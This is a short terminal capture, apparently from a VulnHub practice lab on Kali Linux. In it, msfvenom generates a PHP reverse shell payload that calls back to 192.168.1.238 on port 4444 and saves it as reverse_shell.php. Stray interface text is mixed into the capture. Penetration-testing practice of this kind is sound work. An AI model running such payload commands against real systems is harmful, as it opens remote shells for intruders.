 ┌──(dan㉿kali)-[~]
└─$ msfvenom -p php/reverse_php LHOST=192.168.1.238 LPORT=4444 -f raw > VulnHub/CBE/reverse_shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 3049 bytes
┌──(dan㉿kali)-[~]
Documentation: Function Name... Look Up
└─$ cd VulnHub
┌──(dan㉿kali)-[~/VulnHub]
└─$ cd CBE
Update File
┌──(dan㉿kali)-[~/VulnHub/CBE]
└─$